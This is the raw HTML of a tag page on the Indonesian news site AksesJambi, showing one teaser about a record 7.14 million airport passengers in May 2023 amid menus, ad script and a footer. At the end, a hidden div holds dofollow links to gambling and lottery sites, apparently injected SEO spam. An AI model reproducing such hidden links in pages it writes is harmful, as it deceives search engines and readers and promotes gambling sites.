        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/AksesNews/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://plus.google.com/112787847421252345965" title="Google+">
                <i class="td-icon-font td-icon-googleplus"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/AksesNews/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/akses-jambi-04ab1416b/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/AksesJambi" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://wordpress.com/me" title="WordPress">
                <i class="td-icon-font td-icon-wordpress"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCSpCIdgT61l3iXb1oqoqh6Q" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-news-column-container"><ul id="menu-news-column" class="td-mobile-main-menu"><li id="menu-item-68103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-68103"><a href="https://aksesjambi.com/">Akses</a></li>
<li id="menu-item-1085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1085"><a href="https://aksesjambi.com/category/news/">News<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2120"><a href="https://aksesjambi.com/category/news/pemerintahan/">Pemerintahan</a></li>
	<li id="menu-item-2122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2122"><a href="https://aksesjambi.com/category/news/ekonomi-bisnis/">Ekonomi Bisnis</a></li>
	<li id="menu-item-2123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2123"><a href="https://aksesjambi.com/category/news/infrastruktur/">Infrastruktur</a></li>
	<li id="menu-item-6131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6131"><a href="https://aksesjambi.com/category/news/peristiwa/">Peristiwa</a></li>
</ul>
</li>
<li id="menu-item-948" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-948"><a href="https://aksesjambi.com/category/daerah/">Regional<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-4564" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4564"><a href="https://aksesjambi.com/category/daerah/batanghari/">Batanghari</a></li>
	<li id="menu-item-9705" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9705"><a href="https://aksesjambi.com/category/daerah/bungo/">Bungo</a></li>
	<li id="menu-item-9706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9706"><a href="https://aksesjambi.com/category/daerah/kerinci/">Kerinci</a></li>
	<li id="menu-item-2116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2116"><a href="https://aksesjambi.com/category/daerah/merangin/">Merangin</a></li>
	<li id="menu-item-9707" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9707"><a href="https://aksesjambi.com/category/daerah/muaro-jambi/">Muaro Jambi</a></li>
	<li id="menu-item-9708" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9708"><a href="https://aksesjambi.com/category/daerah/sarolangun/">Sarolangun</a></li>
	<li id="menu-item-2117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2117"><a href="https://aksesjambi.com/category/daerah/tanjabbar/">Tanjabbar</a></li>
	<li id="menu-item-9710" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9710"><a href="https://aksesjambi.com/category/daerah/tanjabtim/">Tanjabtim</a></li>
	<li id="menu-item-9711" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9711"><a href="https://aksesjambi.com/category/daerah/tebo/">Tebo</a></li>
	<li id="menu-item-2118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2118"><a href="https://aksesjambi.com/category/daerah/kota-jambi/">Kota Jambi</a></li>
	<li id="menu-item-9709" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9709"><a href="https://aksesjambi.com/category/daerah/sungai-penuh/">Sungai Penuh</a></li>
</ul>
</li>
<li id="menu-item-12612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12612"><a href="https://aksesjambi.com/category/news/millenial/">Millenial<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-946" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-946"><a href="https://aksesjambi.com/category/nasional/">Nasional</a></li>
	<li id="menu-item-6129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6129"><a href="https://aksesjambi.com/category/internasional/">Internasional</a></li>
	<li id="menu-item-6132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6132"><a href="https://aksesjambi.com/category/news/teknologi/">Teknologi</a></li>
	<li id="menu-item-2124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2124"><a href="https://aksesjambi.com/category/news/olahraga/">Olahraga</a></li>
	<li id="menu-item-12616" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12616"><a href="https://aksesjambi.com/category/news/pariwisata/">Pariwisata</a></li>
	<li id="menu-item-12614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12614"><a href="https://aksesjambi.com/category/news/kuliner/">Kuliner</a></li>
	<li id="menu-item-12613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12613"><a href="https://aksesjambi.com/category/news/anime/">Anime</a></li>
</ul>
</li>
<li id="menu-item-45002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-45002"><a href="https://aksesjambi.com/category/jurnal/">Jurnal<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-41322" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41322"><a href="https://aksesjambi.com/category/news/opini/">Opini</a></li>
	<li id="menu-item-45004" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45004"><a href="https://aksesjambi.com/category/news/lingkungan/">Lingkungan</a></li>
	<li id="menu-item-45003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45003"><a href="https://aksesjambi.com/category/news/kesenian/">Kesenian</a></li>
	<li id="menu-item-45005" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45005"><a href="https://aksesjambi.com/category/news/perempuan/">Perempuan</a></li>
</ul>
</li>
<li id="menu-item-606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-606"><a href="#">Redaksional<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-83051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83051"><a href="https://aksesjambi.com/redaksi/">Redakses</a></li>
	<li id="menu-item-935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-935"><a href="https://aksesjambi.com/pedoman-media-siber/">Pedoman Media Siber</a></li>
	<li id="menu-item-53561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53561"><a href="https://aksesjambi.com/kode-etik/">Kode Etik</a></li>
	<li id="menu-item-53560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53560"><a href="https://aksesjambi.com/sop-perlindungan-wartawan/">SOP Perlindungan Wartawan</a></li>
</ul>
</li>
<li id="menu-item-933" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-933"><a href="https://aksesjambi.com/category/advertorial/">Advertorial</a></li>
<li id="menu-item-12617" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12617"><a href="#">Partners<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-12622" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12622"><a href="https://www.voaindonesia.com/">VOA Indonesia</a></li>
	<li id="menu-item-12619" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12619"><a href="https://kumparan.com/jambikita">Jambi Kita</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://aksesjambi.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Cari</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                Minggu, Februari 1, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-top-view" class="top-header-menu"><li id="menu-item-583" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-583"><a>Welcome</a></li>
<li id="menu-item-585" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-585"><a href="https://aksesjambi.com/akses-tv-jambi/">Akses TV</a></li>
</ul></div></div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/AksesNews/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://plus.google.com/112787847421252345965" title="Google+">
                <i class="td-icon-font td-icon-googleplus"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/AksesNews/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/akses-jambi-04ab1416b/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/AksesJambi" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://wordpress.com/me" title="WordPress">
                <i class="td-icon-font td-icon-wordpress"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCSpCIdgT61l3iXb1oqoqh6Q" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

<!-- LOGIN MODAL -->
    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                    <a class="td-main-logo" href="https://aksesjambi.com/">
            <img class="td-retina-data" data-retina="https://aksesjambi.com/wp-content/uploads/2018/04/A-K-S-E-S-J-A-M-B-I-1-300x107.png" src="https://aksesjambi.com/wp-content/uploads/2018/04/A-K-S-E-S-J-A-M-B-I-1-300x107.png" alt=""/>
            <span class="td-visual-hidden">Jaringan Informasi Jambi</span>
        </a>
            </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad">
    

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-mobile" href="https://aksesjambi.com/">
		<img class="td-retina-data" data-retina="https://aksesjambi.com/wp-content/uploads/2020/12/AKSES-JAMBI-LOGO-ANIMATED2.gif" src="https://aksesjambi.com/wp-content/uploads/2020/12/AKSES-JAMBI-LOGO-ANIMATED2.gif" alt=""/>
	</a>
		<a class="td-header-logo td-sticky-mobile" href="https://aksesjambi.com/">
		<img class="td-retina-data" data-retina="https://aksesjambi.com/wp-content/uploads/2018/04/A-K-S-E-S-J-A-M-B-I-1-300x107.png" src="https://aksesjambi.com/wp-content/uploads/2018/04/A-K-S-E-S-J-A-M-B-I-1-300x107.png" alt=""/>
	</a>
	    </div>
    <div class="menu-news-column-container"><ul id="menu-news-column-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-68103"><a href="https://aksesjambi.com/">Akses</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1085"><a href="https://aksesjambi.com/category/news/">News</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2120"><a href="https://aksesjambi.com/category/news/pemerintahan/">Pemerintahan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2122"><a href="https://aksesjambi.com/category/news/ekonomi-bisnis/">Ekonomi Bisnis</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2123"><a href="https://aksesjambi.com/category/news/infrastruktur/">Infrastruktur</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6131"><a href="https://aksesjambi.com/category/news/peristiwa/">Peristiwa</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-948"><a href="https://aksesjambi.com/category/daerah/">Regional</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4564"><a href="https://aksesjambi.com/category/daerah/batanghari/">Batanghari</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9705"><a href="https://aksesjambi.com/category/daerah/bungo/">Bungo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9706"><a href="https://aksesjambi.com/category/daerah/kerinci/">Kerinci</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2116"><a href="https://aksesjambi.com/category/daerah/merangin/">Merangin</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9707"><a href="https://aksesjambi.com/category/daerah/muaro-jambi/">Muaro Jambi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9708"><a href="https://aksesjambi.com/category/daerah/sarolangun/">Sarolangun</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2117"><a href="https://aksesjambi.com/category/daerah/tanjabbar/">Tanjabbar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9710"><a href="https://aksesjambi.com/category/daerah/tanjabtim/">Tanjabtim</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9711"><a href="https://aksesjambi.com/category/daerah/tebo/">Tebo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2118"><a href="https://aksesjambi.com/category/daerah/kota-jambi/">Kota Jambi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9709"><a href="https://aksesjambi.com/category/daerah/sungai-penuh/">Sungai Penuh</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12612"><a href="https://aksesjambi.com/category/news/millenial/">Millenial</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-946"><a href="https://aksesjambi.com/category/nasional/">Nasional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6129"><a href="https://aksesjambi.com/category/internasional/">Internasional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6132"><a href="https://aksesjambi.com/category/news/teknologi/">Teknologi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2124"><a href="https://aksesjambi.com/category/news/olahraga/">Olahraga</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12616"><a href="https://aksesjambi.com/category/news/pariwisata/">Pariwisata</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12614"><a href="https://aksesjambi.com/category/news/kuliner/">Kuliner</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12613"><a href="https://aksesjambi.com/category/news/anime/">Anime</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-45002"><a href="https://aksesjambi.com/category/jurnal/">Jurnal</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-41322"><a href="https://aksesjambi.com/category/news/opini/">Opini</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45004"><a href="https://aksesjambi.com/category/news/lingkungan/">Lingkungan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45003"><a href="https://aksesjambi.com/category/news/kesenian/">Kesenian</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45005"><a href="https://aksesjambi.com/category/news/perempuan/">Perempuan</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-606"><a href="#">Redaksional</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-83051"><a href="https://aksesjambi.com/redaksi/">Redakses</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-935"><a href="https://aksesjambi.com/pedoman-media-siber/">Pedoman Media Siber</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-53561"><a href="https://aksesjambi.com/kode-etik/">Kode Etik</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-53560"><a href="https://aksesjambi.com/sop-perlindungan-wartawan/">SOP Perlindungan Wartawan</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-933"><a href="https://aksesjambi.com/category/advertorial/">Advertorial</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-12617"><a href="#">Partners</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12622"><a href="https://www.voaindonesia.com/">VOA Indonesia</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12619"><a href="https://kumparan.com/jambikita">Jambi Kita</a></li>
</ul>
</li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://aksesjambi.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cari" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>
<div class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header td-pb-padding-side">
                                    <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://aksesjambi.com/">Beranda</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Topik</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">14 Juta</span></div>
                                    <h1 class="entry-title td-page-title">
                                                                                <span>Topik: 14 Juta</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aksesjambi.com/news/02/06/2023/setelah-pandemi-pecah-rekor-penumpang-pesawat-mei-2023-di-bandara-ap-ii-tembus-714-juta/" rel="bookmark" title="Setelah Pandemi, Pecah Rekor! Penumpang Pesawat Mei 2023 di Bandara AP II Tembus 7,14 Juta"><img width="300" height="194" class="entry-thumb" src="https://aksesjambi.com/wp-content/uploads/2023/06/1685820088149-300x194.jpg" srcset="https://aksesjambi.com/wp-content/uploads/2023/06/1685820088149-300x194.jpg 300w, https://aksesjambi.com/wp-content/uploads/2023/06/1685820088149-341x220.jpg 341w" sizes="(max-width: 300px) 100vw, 300px" alt="" title="Setelah Pandemi, Pecah Rekor! Penumpang Pesawat Mei 2023 di Bandara AP II Tembus 7,14 Juta"/></a></div>                <a href="https://aksesjambi.com/category/akses/" class="td-post-category">Akses</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://aksesjambi.com/news/02/06/2023/setelah-pandemi-pecah-rekor-penumpang-pesawat-mei-2023-di-bandara-ap-ii-tembus-714-juta/" rel="bookmark" title="Setelah Pandemi, Pecah Rekor! Penumpang Pesawat Mei 2023 di Bandara AP II Tembus 7,14 Juta">Setelah Pandemi, Pecah Rekor! Penumpang Pesawat Mei 2023 di Bandara AP...</a></h3>
            <div class="meta-info">
                <span class="td-post-author-name"><a href="https://aksesjambi.com/author/admin/">AksesNews</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-02T18:26:53+00:00" >02/06/2023</time></span>                <div class="td-module-comments"><a href="https://aksesjambi.com/news/02/06/2023/setelah-pandemi-pecah-rekor-penumpang-pesawat-mei-2023-di-bandara-ap-ii-tembus-714-juta/#respond">0</a></div>            </div>

            <div class="td-excerpt">
                
JAKARTA, AksesNews - Jumlah pergerakan penumpang pesawat di seluruh bandara PT Angkasa Pura II pada Mei 2023 mencapai 7,14 juta penumpang atau...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_2_697e8d1a92b4d_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-1148306721482323" data-ad-slot="3092654319"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-1148306721482323" data-ad-slot="3092654319"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-1148306721482323" data-ad-slot="3092654319"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    
        <div class="td-container td-footer-instagram-container">
            
            <div class="td-instagram-user">
                <h4 class="td-footer-instagram-title td-container-border">
                    Ikuti kami di instagram                    <a class="td-footer-instagram-user-link" href="https://www.instagram.com/AksesNews" target="_blank">@AksesNews</a>
                </h4>
            </div>

            <div class="td_block_wrap td_block_instagram td_uid_3_697e8d1a92c66_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_697e8d1a92c66" ><div id=td_uid_3_697e8d1a92c66 class="td-instagram-wrap td_block_inner td-pb-margin-side td-column-1"></div></div> <!-- ./block -->        </div>

    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span12">
			<aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><h1 style="text-align: center;"><span style="color: #ffffff;"><strong>PT. MEDIA AKSES JAMBI</strong></span></h1>
<p style="text-align: center;"><img decoding="async" loading="lazy" class="size-medium wp-image-22403 aligncenter" src="https://aksesjambi.com/wp-content/uploads/2020/02/aksesjambilogofooter-350x261.png" alt="" width="350" height="261" srcset="https://aksesjambi.com/wp-content/uploads/2020/02/aksesjambilogofooter.png 350w, https://aksesjambi.com/wp-content/uploads/2020/02/aksesjambilogofooter-80x60.png 80w, https://aksesjambi.com/wp-content/uploads/2020/02/aksesjambilogofooter-100x75.png 100w, https://aksesjambi.com/wp-content/uploads/2020/02/aksesjambilogofooter-180x135.png 180w, https://aksesjambi.com/wp-content/uploads/2020/02/aksesjambilogofooter-238x178.png 238w" sizes="(max-width: 350px) 100vw, 350px" /></p>
<p style="text-align: center;">Jln. Marene, Lrg. Merpati 4 – RT. 24<br />
Kel. Eka Jaya – Kec. Paal Merah<br />
Kota Jambi – 36139<br />
<span style="color: #0098db;"><strong>Akses Layanan:</strong> </span>0852 6706 6772<br />
<span style="color: #0098db;"><strong>Email:</strong></span> aksesjambi@yahoo.com</p>
</div>
		</aside>		</div>
	</div>
</div>

    <!-- Sub Footer -->
            <div class="td-sub-footer-container td-container td-container-border ">
            <div class="td-pb-row">
                <div class="td-pb-span8 td-sub-footer-menu">
                    <div class="td-pb-padding-side">
                        <div class="menu-bottom-view-container"><ul id="menu-bottom-view" class="td-subfooter-menu"><li id="menu-item-83052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-83052"><a href="https://aksesjambi.com/redaksi/">Redakses</a></li>
<li id="menu-item-851" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-851"><a href="https://aksesjambi.com/pedoman-media-siber/">Pedoman Media Siber</a></li>
<li id="menu-item-51733" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51733"><a href="https://aksesjambi.com/kode-etik/">Kode Etik</a></li>
<li id="menu-item-51738" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51738"><a href="https://aksesjambi.com/sop-perlindungan-wartawan/">SOP Perlindungan Wartawan</a></li>
<li id="menu-item-51737" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51737"><a href="https://aksesjambi.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-1011" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1011"><a href="https://aksesjambi.com/media-partners/">Channels</a></li>
</ul></div>                    </div>
                </div>

                <div class="td-pb-span4 td-sub-footer-copy">
                    <div class="td-pb-padding-side">
                        Copyright © PT. Media Akses Jambi
                    </div>
                </div>
            </div>
        </div>
        </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<div style="display:none;">
<!-- VCT168 -->
<a href="https://okalyfleurs.com/" target="_blank" rel="dofollow">https://okalyfleurs.com/</a>
<a href="https://aulanet.umb.edu.co/aulanet_jh/" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://nanastotovictory.it.com" target="_blank" rel="dofollow">https://nanastotovictory.it.com</a>
<a href="https://lunatogelvictory.it.com" target="_blank" rel="dofollow">https://lunatogelvictory.it.com</a>
<a href="https://togelonvictory.it.com" target="_blank" rel="dofollow">https://togelonvictory.it.com</a>
<a href="https://situstotovictory.it.com" target="_blank" rel="dofollow">https://situstotovictory.it.com</a>
<a href="https://protogelvictory.it.com" target="_blank" rel="dofollow">https://protogelvictory.it.com</a>
<a href="https://tvtotovictory.it.com" target="_blank" rel="dofollow">https://tvtotovictory.it.com</a>
